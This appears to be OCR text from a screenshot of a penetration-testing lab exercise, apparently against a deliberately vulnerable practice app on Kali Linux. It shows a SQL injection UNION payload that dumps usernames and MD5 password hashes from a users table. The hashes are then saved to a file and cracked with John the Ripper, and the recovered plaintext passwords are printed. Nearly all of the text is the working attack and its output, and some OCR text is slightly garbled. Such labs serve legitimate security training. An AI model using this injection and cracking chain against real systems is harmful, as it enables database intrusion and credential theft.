 ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
~/Desktop/S6_L3.txt - Mousepad
File Edit Search View Document Help
1 admin:5f4dcc3b5aa765d61d8327deb882cf99
2 gordonb:e99a18c428cb38d5f260853678922e03
3 1337:8d3533d75ae2c3966d7e0d4fcc69216b
4 pablo:0d107d09f5bbe40cade3de5c71e9e9b7
5 smithy:5f4dcc3b5aa765d61d8327deb882cf99
6
┌──(kali㉿kali)-[~]
└─$ john --show --format=Raw-MD5 /home/kali/Desktop/S6_L3.txt
admin:password
ordonb:abc123
1337:charley
pablo:letmein
4 password hashes cracked, 0 left